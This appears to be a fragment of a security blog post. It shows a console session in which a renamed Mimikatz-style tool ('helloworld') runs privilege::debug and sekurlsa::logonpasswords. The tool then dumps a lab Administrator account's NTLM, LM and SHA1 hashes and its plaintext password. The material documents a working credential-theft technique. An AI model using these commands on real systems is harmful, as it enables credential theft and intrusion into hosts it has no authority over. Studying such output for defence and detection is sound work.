 helloworld 2.2.0 x64 (demo)
helloworld # privilege::debug
Privilege '20' OK
helloworld # sekurlsa::logonpasswords
Authentication Id : 0 ; 227112 (00000000:00037728)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-7EG670HKDFF
Logon Server      : WIN-7EG670HKDFF
Logon Time        : 2020/4/7 21:53:03
SID               : S-1-5-21-4009494332-4022828034-4182197507-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-7EG670HKDFF
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain   : WIN-7EG670HKDFF
* Password : 123456
wdigest :
* Username : Administrator
* Domain   : WIN-7EG670HKDFF
* Password : 123456
kerberos :
关注安全技术